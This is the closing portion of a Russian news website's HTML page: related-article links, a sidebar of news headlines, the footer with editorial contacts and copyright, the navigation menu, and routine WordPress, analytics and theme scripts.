                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" decoding="async" loading="lazy" data-attachment-id="213507" data-permalink="https://sensaciy.net/kukuruznik-vmesto-lajnera-kak-zhurnalisty-na-paru-s-ekspertom-zaputalis-v-samoletah/c642ac9a-3c51-4492-b8a0-3fb245bdf165/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165.jpg" data-orig-size="1279,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ИЛ-114" data-image-description="" data-image-caption="&lt;p&gt;Фото: самолет ИЛ-114-300, официальный Telegram-канал &#171;Росавиации&#187; &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:54:15+03:00">12.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/v-donbasse-fsb-zaderzhala-eks-direktora-rostovskogo-aviapribornogo-zavoda/" rel="prev">Бывший директор ростовского авиаприборного завода задержан в Донбассе</a></div><div class="nav-next"><a href="https://sensaciy.net/vsu-vypustili-bolee-20-snaryadov-po-posyolku-tyotkino-kurskoj-oblasti/" rel="next">ВСУ выпустили более 20 снарядов по посёлку Тёткино Курской области</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"97bc20ccd4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"97bc20ccd4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'146583',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '146583' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
